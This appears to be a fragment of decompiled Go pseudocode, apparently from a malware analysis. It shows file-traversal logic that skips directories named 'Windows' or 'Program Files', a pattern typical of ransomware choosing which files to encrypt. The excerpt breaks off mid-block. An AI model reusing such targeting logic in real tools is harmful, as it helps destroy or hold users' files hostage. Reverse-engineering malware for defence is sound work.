 f_data = v2[1];
f_n_len = *(_QWORD *)substr;
f_n_ptr = (uint8 *)(*((__int64 (__golang **)(uint8 *))f_itab + 6))(f_data);
dirname.str = f_n_ptr;
dirname.len = *(_QWORD *)substr;
substra.str = (uint8 *)"Windows";
substra.len = 7LL;
if ( !strings_Contains(dirname, substra) )
{
dirnamea.str = f_n_ptr;
dirnamea.len = f_n_len;
substrb.str = (uint8 *)"Program Files";
substrb.len = 13LL;
if ( !strings_Contains(dirnamea, substrb) )
{
if ( (*((unsigned __int8 (__golang **)(uint8 *))f_itab + 3))(f_data) )
{